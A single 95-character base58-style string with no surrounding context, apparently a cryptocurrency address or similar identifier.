8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS